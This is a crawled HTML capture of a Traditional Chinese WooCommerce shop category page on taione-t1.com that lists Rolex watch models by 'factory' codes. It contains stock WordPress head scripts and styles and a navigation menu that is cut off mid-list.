

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taione-t1.com/product-category/%E5%8B%9E%E5%8A%9B%E5%A3%AB-rolex/day-date/ew%E9%8C%B6-%E6%98%9F%E6%9C%9F%E6%97%A5%E6%9B%86%E6%97%A5%E5%9E%8B%E7%B3%BB%E5%88%97/
body_size: 21005
content:
<!DOCTYPE html>
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="zh-TW"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="zh-TW"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>星期日-EW廠 &#8211; Taione</title>
<meta name='robots' content='max-image-preview:large' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="訂閱《Taione》&raquo; 資訊提供" href="https://taione-t1.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《Taione》&raquo; 留言的資訊提供" href="https://taione-t1.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《Taione》&raquo; 分類〈星期日-EW廠〉的資訊提供" href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/ew%e9%8c%b6-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/taione-t1.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://taione-t1.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://taione-t1.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.1.81588128893' type='text/css' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://taione-t1.com/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-icomoon-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/icomoon.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='a13-main-style-css' href='https://taione-t1.com/wp-content/themes/rife-free/style.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='apollo13framework-woocommerce-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/woocommerce.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-css' href='https://taione-t1.com/wp-content/themes/rife-free/js/light-gallery/css/lightgallery.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-user-css-css' href='https://taione-t1.com/wp-content/uploads/apollo13_framework_files/css/user.css?ver=2.4.23_1711978159' type='text/css' media='all' />
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/taione-t1.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://taione-t1.com/wp-json/" /><link rel="alternate" type="application/json" href="https://taione-t1.com/wp-json/wp/v2/product_cat/207" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taione-t1.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.3" />
<script type="text/javascript">
// <![CDATA[
(function(){
    var docElement = document.documentElement,
        className = docElement.className;
    // Change `no-js` to `js`
    var reJS = new RegExp('(^|\\s)no-js( |\\s|$)');
    //space as literal in second capturing group cause there is strange situation when \s is not catched on load when other plugins add their own classes
    className = className.replace(reJS, '$1js$2');
    docElement.className = className;
})();
// ]]>
</script><script type="text/javascript">
// <![CDATA[
WebFontConfig = {
    google: {"families":["Source Sans Pro:300,400,600,700,800","Source Sans Pro:300,400,600,700","Source Sans Pro:300,400,600,700,800","Source Sans Pro:300,400,600,700,800"]},
    active: function () {
        //tell listeners that fonts are loaded
        if (window.jQuery) {
            jQuery(document.body).trigger('webfontsloaded');
        }
    }
};
(function (d) {
    var wf = d.createElement('script'), s = d.scripts[0];
    wf.src = 'https://taione-t1.com/wp-content/themes/rife-free/js/webfontloader.min.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    s.parentNode.insertBefore(wf, s);
})(document);
// ]]>
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@import url(//fonts.googleapis.com/earlyaccess/notosanstc.css);
Body, h1, h2, h3, h4, h5, h6,
.elementor-widget-text-editor {
font-family: 'Noto Sans TC', sans-serif;
  font-weight:500;
}

.top-menu li a,Body, h1, h2, h3, h4, h5, h6,
.elementor-widget-text-editor {
font-family: 'Noto Sans TC', sans-serif;
font-weight:500;
}		</style>
		</head>

<body id="top" class="archive tax-product_cat term-ew- term-207 theme-rife-free woocommerce woocommerce-page woocommerce-no-js side-menu-eff-7 header-horizontal site-layout-full products-list" itemtype="https://schema.org/WebPage" itemscope>
<div class="whole-layout">
<div id="preloader" class="arcs onReady">
    <div class="preload-content">
        <div class="preloader-animation">				<div class="arc">
					<div class="arc-cube"></div>
				</div>
				</div>
        <a class="skip-preloader a13icon-cross" href="#"></a>
    </div>
</div>
                <div class="page-background to-move"></div>
        <header id="header" class="to-move a13-horizontal header-type-one_line a13-normal-variant header-variant-one_line narrow tools-icons-3 sticky-no-hiding" itemtype="https://schema.org/WPHeader" itemscope>
	<div class="head">
		<div class="logo-container" itemtype="https://schema.org/Organization" itemscope><a class="logo normal-logo image-logo" href="https://taione-t1.com/" title="Taione" rel="home" itemprop="url"><img src="https://taione-t1.com/wp-content/uploads/2020/04/logo-1.png" alt="Taione" width="1128" height="265" itemprop="logo" /></a></div>
		<nav id="access" class="navigation-bar" itemtype="https://schema.org/SiteNavigationElement" itemscope><!-- this element is need in HTML even if menu is disabled -->
							<div class="menu-container"><ul id="menu-main-menu" class="top-menu opener-icons-on"><li id="menu-item-11522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11522 normal-menu"><a href="https://taione-t1.com/"><span>Home</span></a></li>
<li id="menu-item-11532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11532 normal-menu"><a href="https://taione-t1.com/shop/"><span>商城</span></a></li>
<li id="menu-item-11398" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-parent-item menu-item-11398 normal-menu"><a><span>所有產品</span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i>
<ul class="sub-menu">
	<li id="menu-item-11694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children menu-parent-item menu-item-11694"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/"><span>勞力士 ROLEX</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11741"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/"><span>格林尼治型II系列GMT-Master II</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19025"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/noob-gmt%e9%8c%b6/"><span>GMT-Master II-N廠</span></a></li>
			<li id="menu-item-19026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19026"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gm%e9%8c%b6/"><span>GMT-Master II-GM廠</span></a></li>
			<li id="menu-item-19027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19027"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ar%e5%bb%a0/"><span>GMT-Master II-AR廠</span></a></li>
			<li id="menu-item-19024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19024"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-v9%e5%bb%a0/"><span>GMT-Master II-V9廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11738"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/"><span>迪通拿系列Cosmograph Daytona</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19010"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/noob-%e8%bf%aa%e9%80%9a%e6%8b%bf/"><span>迪通拿-N廠</span></a></li>
			<li id="menu-item-19009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19009"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-jh%e5%bb%a0/"><span>迪通拿-JH廠</span></a></li>
			<li id="menu-item-19008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19008"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-bl%e5%bb%a0/"><span>迪通拿-BL廠</span></a></li>
			<li id="menu-item-19007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19007"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/ar/"><span>迪通拿-AR廠</span></a></li>
			<li id="menu-item-19011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19011"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-tw%e5%bb%a0/"><span>迪通拿-TW廠</span></a></li>
			<li id="menu-item-19012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19012"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-wwf%e5%bb%a0/"><span>迪通拿-WWF廠</span></a></li>
		</ul>
